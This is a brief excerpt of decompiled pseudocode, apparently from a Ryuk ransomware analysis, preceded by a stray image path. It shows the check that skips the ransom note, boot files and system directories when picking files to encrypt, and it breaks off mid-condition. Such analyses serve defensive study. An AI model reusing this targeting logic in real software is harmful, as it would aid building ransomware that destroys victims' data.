 memsetArgs(Destination, 0, 0x3E8ui64);
wcscpy(Destination, v62.cFileName);
if ( !wcsstr(Destination, L"RyukReadMe.html")
&& !wcsstr(Destination, L"UNIQUE_ID_DO_NOT_REMOVE")
&& !wcsstr(Destination, L"boot")
&& !wcsstr(Destination, L"PUBLIC")
&& !wcsstr(Destination, L"PRIVATE")
&& !wcsstr(v4, L"\\Windows\\")
&& !wcsstr(v4, L"sysvol")
&& !wcsstr(v4, L"netlogon")
&& !wcsstr(v4, L"bin")
&& !wcsstr(v4, L"boot")
&& !wcsstr(v4, L"Boot")
&& !wcsstr(v4, L"dev")
&& !wcsstr(v4, L"etc")
&& !wcsstr(v4, L"lib")
&& !wcsstr(v4, L"initrd")
&& !wcsstr(v4, L"sbin")
&& !wcsstr(v4, L"sys")
&& !wcsstr(v4, L"vmlinuz")
&& !wcsstr(v4, L"run")
&& !wcsstr(v4, L"var") )